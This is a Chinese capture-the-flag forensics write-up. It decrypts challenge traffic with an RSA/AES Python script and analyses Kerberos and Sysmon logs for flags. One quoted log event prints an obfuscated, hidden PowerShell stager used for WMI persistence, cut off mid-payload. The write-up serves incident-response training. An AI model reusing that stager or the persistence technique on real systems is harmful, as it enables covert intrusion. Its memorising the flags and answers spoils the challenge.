
逆一下gachlg.exe,可以发现整个流程就是用RSA私钥解密一个密钥decrypted_key,然后用这个密钥结合AES-CBC模式解密加密数据encrypted_data,并且可以拿到AES的IV
1
\x11\x45\x14\x19\x19\x81\x00\x00\x11\x45\x14\x19\x19\x81\x00\x00

并且在流量中可以看到AES的Key
1
b5b66d2536a08b0332ac77f533d3435ce64802e158a8973934d72df4969a51d9a8a8808ad87c2e9e5880a3b6d0cd279ac998d429f4dc21ed42123ceb3e6e5ee279af993f6ac0bf25a80b0698fe1197085044d79d876c35a30d2b116a47ec10c49593c4d7ee694494ae40fac431568dd611c72f2b586134ffc16a1797b8c74d32b70def94ed17e95267ad18d251bfa0f5f578f30c85e2404e4ca8954e904d9def23fa9cfdc9c57ff693a979b0aee6e6ec229fd3ecce01718e4f9579b45ef9cb1c940ec7d06929e357128c5c3cb64344c47213c084f56fffc5e5a0b7eb208a4b4750df281e23162ee6e2812a40a93dd54ca07293f94340cf0ffa384f49a5daf20e

接着就是加密的数据了
1
156095ba887299477d02b96f4a3526d2bd60c2cc70bd9b451cf6524a71040f29a3b08468f65684e600aded859d5cdb29
根据以上分析写出TLS_RSA_AES解密流量脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# -*- coding: utf-8 -*-
# @Author : 1cePeak
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import padding
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.ciphers import Cipher , algorithms , modes
from cryptography.hazmat.backends import default_backend
# 读取私钥
with open ( "server_key.pem" , "rb" ) as key_file :
private_key = serialization . load_pem_private_key (
key_file . read (),
password = None ,
backend = default_backend ()
)
# 读取加密数据
encrypted_key = bytes . fromhex ( "b5b66d2536a08b0332ac77f533d3435ce64802e158a8973934d72df4969a51d9a8a8808ad87c2e9e5880a3b6d0cd279ac998d429f4dc21ed42123ceb3e6e5ee279af993f6ac0bf25a80b0698fe1197085044d79d876c35a30d2b116a47ec10c49593c4d7ee694494ae40fac431568dd611c72f2b586134ffc16a1797b8c74d32b70def94ed17e95267ad18d251bfa0f5f578f30c85e2404e4ca8954e904d9def23fa9cfdc9c57ff693a979b0aee6e6ec229fd3ecce01718e4f9579b45ef9cb1c940ec7d06929e357128c5c3cb64344c47213c084f56fffc5e5a0b7eb208a4b4750df281e23162ee6e2812a40a93dd54ca07293f94340cf0ffa384f49a5daf20e" )
iv = bytes . fromhex ( "11451419198100001145141919810000" )
encrypted_data = bytes . fromhex ( "156095ba887299477d02b96f4a3526d2bd60c2cc70bd9b451cf6524a71040f29a3b08468f65684e600aded859d5cdb29" )
# 使用私钥解密密文
decrypted_key = private_key . decrypt ( encrypted_key , padding . PKCS1v15 ())
print ( decrypted_key )
# 使用密钥解密通信数据
cipher = Cipher ( algorithms . AES ( decrypted_key ), modes . CBC ( iv ), backend = default_backend ())
decryptor = cipher . decryptor ()
plaintext = decryptor . update ( encrypted_data ) + decryptor . finalize ()
print ( plaintext )
# flag{ab9242b0-0bab-46fc-8fe3-5829eacc11d8}
Kerberos
给了一个log.txt附件,你就找吧🥹
我司安全部门检测到近日 Kerberos 相关的日志文件大量激增,怀疑受到了针对 Kerberos 协议的攻击,请根据日志文件分析出攻击者的攻击行为以供安全部门合理应对威胁。 flag 格式:flag{占位符 1.占位符 2.占位符 3.占位符 4.占位符 5}
占位符 1:当前网络中采用的 Kerberos 协议的加密类型(例如:DES-CBC-CRC)
占位符 2:被访问次数最多的服务账户名是什么(例如:Server01)
占位符 3:攻击者被记录修改远程桌面协议状态的时间(例如:2022-11-19T15:53:21.129Z)
占位符 4:攻击者为了维护持久性的 WMI 事件使用者的名称是什么(例如:Checker)
占位符 5:攻击者为了监控Windows事件日志,在WMI查询中使用的WMI类名是什么(例如:Win32_Product)
示例 flag:flag{DES-CBC-CRC.Server01.2022-11-19T15:53:21.129Z.Checker.Win32_Product}

首先查找加密类型,搜索日志中Enc等关键字。
发现存在Encryption Type字段,写正则Encryption Type:.*?Pre-Authentication Type把这个字段的数据都提取出来看看,去重完只有一条数据。
1
Encryption Type:\t0x17\n\tPre-Authentication Type
可以发现加密类型都是0x17,对应的加密算法是RC4-HMAC,flag占位符1✅

接下来找被访问次数最多的服务账户名,搜索Service、Service Name等关键字。
发现存在Service Name字段,写正则Service Name:.*?Service ID把所有数据提取出来,一共有257条数据,去重一下有6条数据。
1
2
3
4
5
6
Service Name:\t\tDC01$\n\tService ID
Service Name:\t\tkrbtgt\n\tService ID
Service Name:\t\tFileShareService\n\tService ID
Service Name:\t\tSQLService\n\tService ID
Service Name:\t\tSALESPC$\n\tService ID
Service Name:\t\tMARKETINGPC$\n\tService ID
分别是DC01$、krbtgt、FileShareService、SQLService、SALESPC$、MARKETINGPC$,flag占位符2✅

接着找攻击者被记录修改远程桌面协议状态的时间,搜索RDP、Remote、Desktop、mstsc、Change、Status等关键字。
发现存在ModifyRemoteDesktopState字段,并且只有唯一一条数据,时间戳是2023-10-16T07:48:38.457Z,flag占位符3✅
1
{ "@timestamp" : "2023-10-16T07:48:38.457Z" , "@metadata" :{ "beat" : "winlogbeat" , "type" : "_doc" , "version" : "8.12.2" }, "winlog" :{ "event_data" :{ "Details" : "DWORD (0x00000000)" , "EventType" : "SetValue" , "ProcessId" : "2004" , "TargetObject" : "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server\\fDenyTSConnections" , "ProcessGuid" : "{df949e0c-ead6-652c-d400-000000001500}" , "UtcTime" : "2023-10-16 07:48:38.442" , "Image" : "C:\\Windows\\SysWOW64\\reg.exe" , "User" : "NT AUTHORITY\\SYSTEM" , "RuleName" : "ModifyRemoteDesktopState" }, "provider_name" : "Microsoft-Windows-Sysmon" , "provider_guid" : "{5770385f-c22a-43e0-bf4c-06f5698ffbd9}" , "event_id" : "13" , "opcode" : "Info" , "version" : 2 , "api" : "wineventlog" , "channel" : "Microsoft-Windows-Sysmon/Operational" , "process" :{ "thread" :{ "id" : 4732 }, "pid" : 3128 }, "user" :{ "identifier" : "S-1-5-18" , "domain" : "NT AUTHORITY" , "name" : "SYSTEM" , "type" : "User" }, "record_id" : 43622 , "computer_name" : "DC01.skills.local" }, "event" :{ "code" : "13" , "kind" : "event" , "provider" : "Microsoft-Windows-Sysmon" , "created" : "2024-03-19T14:06:24.017Z" }, "log" :{ "level" : "information" , "file" :{ "path" : "C:\\Logs\\Microsoft-Windows-Sysmon%40Operational.evtx" }}, "host" :{ "name" : "win-2fosvi0lscf" , "id" : "9b9686bd-85d0-4505-beb2-a805093c78b1" , "ip" :[ "fe80::d015:5cd6:b82d:7865" , "192.168.19.129" ], "mac" :[ "00-0C-29-A6-69-68" ], "hostname" : "win-2fosvi0lscf" , "architecture" : "x86_64" , "os" :{ "family" : "windows" , "name" : "Windows Server 2019 Standard Evaluation" , "kernel" : "10.0.17763.5202 (WinBuild.160101.0800)" , "build" : "17763.5206" , "type" : "windows" , "platform" : "windows" , "version" : "10.0" }}, "agent" :{ "name" : "WIN-2FOSVI0LSCF" , "type" : "winlogbeat" , "version" : "8.12.2" , "ephemeral_id" : "b0f250b9-4776-4cf3-bb3a-9b05b89c821b" , "id" : "6153e3c4-07fe-4086-ba04-d3aca3d13952" }, "ecs" :{ "version" : "8.0.0" }}
再找维护持久性的 WMI 事件使用者的名称,搜索WMI、event、Name、User Name等关键字。
发现存在WmiConsumerEvent字段,且仅有一条数据,Name是Updater,flag占位符4✅
1
{ "@timestamp" : "2023-10-16T07:58:06.389Z" , "@metadata" :{ "beat" : "winlogbeat" , "type" : "_doc" , "version" : "8.12.2" }, "ecs" :{ "version" : "8.0.0" }, "agent" :{ "version" : "8.12.2" , "ephemeral_id" : "b0f250b9-4776-4cf3-bb3a-9b05b89c821b" , "id" : "6153e3c4-07fe-4086-ba04-d3aca3d13952" , "name" : "WIN-2FOSVI0LSCF" , "type" : "winlogbeat" }, "winlog" :{ "opcode" : "Info" , "api" : "wineventlog" , "event_id" : "20" , "user" :{ "type" : "User" , "identifier" : "S-1-5-18" , "domain" : "NT AUTHORITY" , "name" : "SYSTEM" }, "provider_name" : "Microsoft-Windows-Sysmon" , "record_id" : 43831 , "computer_name" : "DC01.skills.local" , "process" :{ "pid" : 3128 , "thread" :{ "id" : 7232 }}, "channel" : "Microsoft-Windows-Sysmon/Operational" , "provider_guid" : "{5770385f-c22a-43e0-bf4c-06f5698ffbd9}" , "version" : 3 , "event_data" :{ "Operation" : "Created" , "User" : "-" , "Name" : " \"Updater\"" , "Type" : "Command Line" , "Destination" : " \"powershell.exe -nop -w hidden -noni -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAUwB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9ACcALQBuAG8AbgBpACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEAQQAzAHQATABHAFUAQwBBADcAVgBXAGIAVwArAGIAUwBCAEQAKwBYAHEAbgAvAEEAVgBXAFcAQQBNAGsAeAArAE8AWABhAEoAbABLAGwAVwAzAEMAdwBhAFUAeABDAGcAbAA5AGkAdQAxAFoARgBZAEcAMQB2AHYARwBZAEoATABIAEYAOAB2AGYANwAzAG0AegBVAFEATwAwAHIAUwB5ADUAMwBVAGwAUwB6AHYAeQA4AHoAcwA3AEQAUABQAHoARABEAFAAbwBvAEEAVABGAGsAawBiAEUAMABrAC8AMwByACsAVABpAHUASAA2AGkAYgArAFcAbABNAHIARABmAFQAMQBtAFYAYQBtAHkAdQBWAEgAMwBoAHgAVwArAE0ASwBVAHYAawBqAEoARgBjAGQAeABtAGEANQA5AEUAcwA1AE0AVABNADAAcwBTAEgAUABGADgAWAB7ADAAfQB0AGcAagB0AEkAVQByADIAOABvAHcAYQBtAGkAUwAnACcAKwAnACcAbgA5AEwAbwB5AFYATwA4AE4ASABGAHoAUwAwAE8AdQBQAFIARABxAG4AeQB2AGQAUwBpADcAOABXAGsAaAB0AGoAWAA5AFkASQBtAGwASQB4AFMARgA0AHEAegAnACcAKwAnACcASABBAGwALwA0AFYAZgBOAGkAUwByAGcAaQBmAC8AcwBtAHEAOQBPAGoAKwBxAHgAMgB7ADAAfQBwAGYANQBOAEYAVgBrAGIANQB0ACcAJwArACcAJwB5AHYASwA2AEYAbABNAHEAcQA5AEYATQBWAEYALwBhADMATQBWAFoAawBoAHcAUQBKAFMAOQBtAGMAMQAwAFkAawBhAGoAWgBxAGcAeQBqADEANQAvAGcAYwByAE4AMQBqAEIALwBNAGwAQwAxAE0AWgAzAHIASgAvAFQAWQBKADUAbABrAFMANwBSAHcAawByAHUAWQB3AGkAdwA5AFIATgBXAEkARABDAE0ATQBGAHAASwBsAHsAMAB9AGwAcQBiAEEALwBuAGMAMwArAFYASwBiAEYANQBWAGQAWgB4AE0AawBhADEAKwB5AEkANAA0AFQARgBIAGsANwB1AFMAWQBEAFQAVwB0AHsAMAB9AFAAUQBvAHEAdgA4AEgAdwBHAFcAaAA1AFAAUwBMAFMAWQBxAFMAcQBJADMAYgBNAFYAVgBpAHAAUgBSAG0AbABWACsAaQA5AG0AbABIAE8AOABLAGEARgA3AHEANQBKAHkAcQBBAFIAUwBMAGsALwBVAEsAawBUADAAKwAnACcAKwAnACcAVABNAGQARgBtAFkAVQA1ADQAcgB5AEMAMwA3AG0AJwAnACsAJwAnAEoARgBCAGgANQBFAFEAQQA5AEgANABLAEEATwBjAGwAZAAvAEQAMwBDADcAZgAzAEEAbgB2ADIARwArAFcAWQA3AGsANAB3AHUASwB5ADQATABDAFUANwAnACcAKwAnACcANwBTACsAUwBYAHAAVQBjAHUATgAzAG4ATABOAG4AQwBzAHQASgBQAE0AcQB6AE8ASABnAEcAWABLAHYARgAyAFYASAAyAHIAJwAnACsAJwAnAHMAWABxAHAAQwBYAHIAUgBXAE8ALwBEADEAbgBUAEkAUwBEAGoAYgBHADMAZwBTAC8AawBxAGMAQwBKAEgAWABxAGQA